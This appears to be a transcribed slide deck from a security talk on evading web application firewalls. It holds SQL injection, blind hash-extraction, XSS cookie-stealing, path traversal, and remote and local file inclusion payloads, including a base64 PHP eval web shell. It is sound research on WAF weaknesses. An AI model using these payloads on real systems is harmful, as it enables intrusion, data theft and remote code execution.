
The document discusses methods for bypassing web application firewalls (WAFs). It provides examples of SQL injection attacks that can bypass WAFs by exploiting vulnerabilities in normalization techniques, using HTTP parameter pollution, parameter fragmentation, and logical requests. Blind SQL injection techniques are also discussed, along with ways to bypass WAF signatures by altering SQL syntax.

![Practice of Bypassing WAF: SQL Injection - HPP Technology/Environment Parameter Interpretation Example ASP.NET/IIS Concatenation by comma par1=val1,val2 ASP/IIS Concatenation by comma par1=val1,val2 PHP/APACHE The last parameter is resulting par1=val2 PHP/Zeus The last parameter is resulting par1=val2 JSP, Servlet/Apache Tomcat The first parameter is resulting par1=val1 JSP,Servlet/Oracle Application Server 10g The first parameter is resulting par1=val1 JSP,Servlet/Jetty The first parameter is resulting par1=val1 IBM Lotus Domino The first parameter is resulting par1=val1 IBM HTTP Server The last parameter is resulting par1=val2 mod_perl,libapeq2/Apache The first parameter is resulting par1=val1 Perl CGI/Apache The first parameter is resulting par1=val1 mod_perl,lib???/Apache The first parameter is resulting par1=val1 mod_wsgi (Python)/Apache An array is returned ARRAY(0x8b9058c) Pythin/Zope The first parameter is resulting par1=val1 IceWarp An array is returned ['val1','val2'] AXIS 2400 The last parameter is resulting par1=val2 Linksys Wireless-G PTZ Internet Camera Concatenation by comma par1=val1,val2 Ricoh Aficio 1022 Printer The last parameter is resulting par1=val2 webcamXP Pro The first parameter is resulting par1=val1 DBMan Concatenation by two tildes par1=val1~~val2](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-17-2048.jpg)
![Practice of Bypassing WAF: SQL Injection – HPF Using HTTP Parameter Fragmentation (HPF) Vulnerable code example Query( "select * from table where a=" .$_GET['a']. " and b=" .$_GET['b'] ); Query( "select * from table where a=" .$_GET['a']. " and b=" .$_GET['b']. " limit " .$_GET['c'] ); The following request doesn’t allow anyone to conduct an attack /?a=1+ union+select +1,2/* These requests may be successfully performed using HPF /?a=1+ union/* &b= */select+1,2 /?a=1+ union/* &b= */select+1,pass/* &c= */from+users-- The SQL requests become select * from table where a= 1 union /* and b=*/ select 1,2 select * from table where a= 1 union /* and b=*/ select 1,pass /* limit */ from users -- http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00080.html](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-19-2048.jpg)
![Practice of Bypassing WAF: Blind SQL Injection An example of various request notations with the same meaning select user from mysql.user where user = 'user' OR mid(password,1,1)='*' select user from mysql.user where user = 'user' OR mid(password,1,1)=0x2a select user from mysql.user where user = 'user' OR mid(password,1,1)=unhex('2a') select user from mysql.user where user = 'user' OR mid(password,1,1) regexp '[*]' select user from mysql.user where user = 'user' OR mid(password,1,1) like '*' select user from mysql.user where user = 'user' OR mid(password,1,1) rlike '[*]' select user from mysql.user where user = 'user' OR ord(mid(password,1,1))=42 select user from mysql.user where user = 'user' OR ascii(mid(password,1,1))=42 select user from mysql.user where user = 'user' OR find_in_set('2a',hex(mid(password,1,1)))=1 select user from mysql.user where user = 'user' OR position(0x2a in password)=1 select user from mysql.user where user = 'user' OR locate(0x2a,password)=1 select user from mysql.user where user = 'user' OR substr(password,1,1)=0x2a select user from mysql.user where user = 'user' OR substring(password,1,1)=0x2a …](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-22-2048.jpg)
![Practice of Bypassing WAF: Blind SQL Injection Blind SQL Injection doesn’t always imply use of AND/OR ! Vulnerable code examples Query( "select * from table where uid=" .$_GET['uid'] ); Query( "select * from table where card=" .$_GET['card'] ); Exploitation examples false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x42)%2B112233 false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x61)%2B112233 true: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x62)%2B112233 first hash character = B false: ... false: index.php?uid=strcmp(left((select/**/hash/**/from/**/users/**/limit/**/0,1),2),0x6240)%2B112233 true: index.php?uid=strcmp(left((select/**/hash/**/from/**/users/**/limit/**/0,1),2),0x6241)%2B112233 second hash character = A](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-24-2048.jpg)

![General issues Stored XSS If an attacker managed to push XSS through the filter , WAF wouldn’t be able to prevent the attack conduction Reflected XSS in Javascript Example: <script> ... setTimeout(\"writetitle()\", $_GET[xss] ) ... </script> Exploitation: /?xss= 500); alert(document.cookie);// DOM-based XSS Example: <script> ... eval( $_GET[xss] ); ... </script> Exploitation: /?xss= document.cookie Similar problems take place in the filters that protect systems from XSS at the client-side level ( e.g., IE8 ) Methods to Bypass WAF – Cross-Site Scripting](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-31-2048.jpg)
![Practice of Bypassing WAF: Cross-Site Scripting XSS via request redirection Vulnerable code: … header('Location: '.$_GET['param']); … As well as: … header('Refresh: 0; URL='.$_GET['param']); … This request will not pass through the WAF: /?param= javascript:alert(document.cookie) This request will pass through the WAF and an XSS attack will be conducted in certain browsers ( Opera, Safary , Chrom, etc. ) : /?param= data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4= http://websecurity.com.ua/3386/; http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00116.html](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-32-2048.jpg)
![Practice of Bypassing WAF: Cross-Site Scripting Application of HPP and HPF sometimes allows one to bypass the filters Filter rule bypass demonstrated for ModSecurity: <img src="x:alert" onerror="eval(src%2b'(0)')"> ";document.write('<img sr'%2b'c=http:// hacker /x.png?'%2bdocument['cookie']%2b'>');" ... BlackHat USA09 Eduardo Vela, David Lindsay http://www.blackhat.com/presentations/bh-usa-09/VELANAVA/BHUSA09-VelaNava-FavoriteXSS-SLIDES.pdf](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-33-2048.jpg)
![Path Traversal, L/RFI – Basic concepts An example of Path Traversal Vulnerability Program logics: <? include( $_GET['file'] .".txt") ; ?> index.php?file= myfile Exploitation example: index.php?file= /../../../../../etc/passwd%00 Risks represented by Local File Inclusion vulnerabilities Functions include() and require() regard text as a part of program code! Exploitation example: index.php?file= img/command_shell.jpg%00 Appearance of Remote File Inclusion If allow_url_fopen & allow_url_include are enabled, then: index.php?file= http://hacker.host/command_shell](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-36-2048.jpg)
![Practice of bypassing WAF: Path Traversal An example of Path Traversal vulnerability Program logics : <? include("./files/". $_GET['file'] ) ; ?> Vulnerability exploitation: /?id=/union%20select/../../../../../../../etc/passwd The request becomes: <? include(" ./files//uni X on%20sel X ect/../../../../../../../etc/passwd ") ; ?> The given example works in case of cleaning the incoming data and immediate interruption of further signature validation](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-37-2048.jpg)
![Practice to bypass WAF: Path Traversal and LFI Indeed, it isn’t always possible to bypass the signatures « ../ » and «..\», but is it always necessary? Example 1. Reading files in the directory one level higher than the root Program logics : <? include( $_GET['file'] .".txt") ; ?> Vulnerability exploitation: /?file= secrets/admins.db/./.[N]/./. /?file= secrets/admins.db..[N].. The vulnerability is based on two features of PHP functions meant for interacting with the file system : - Path normalization ( odd symbols like «/» and «/.» are removed ) - Path truncation ( determined by constant MAX_PATH, which is usually less than MAX_URI_PATH in WAF ) http://sla.ckers.org/forum/read.php?16,25706,25736#msg-25736; http://raz0r.name/articles/null-byte-alternative/](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-38-2048.jpg)
![Practice of bypassing WAF: Path Traversal and LFI Example 2. Execution of commands in server Program logics : <? include( $_GET['file'] .".txt") ; ?> Vulnerability exploitation: This request will pass through the WAF: /?file=data:, <?php eval($_REQUEST[cmd]);?> &cmd=phpinfo(); This request will pass through the WAF: /?file= data:;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbY21kXSk7ID8%2b &cmd= phpinfo(); The vulnerability is based on a feature of PHP interpreter (allow_url_fopen & allow_url_include must be enabled) Reference: collaborative intelligence of antichat.ru](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-39-2048.jpg)


![Thank you for your attention ! [email_address] http://devteev.blogspot.com/](https://image.slidesharecdn.com/methodstobypassawebapplicationfirewall-eng-091025075709-phpapp01/75/Methods-to-Bypass-a-Web-Application-Firewall-Eng-44-2048.jpg)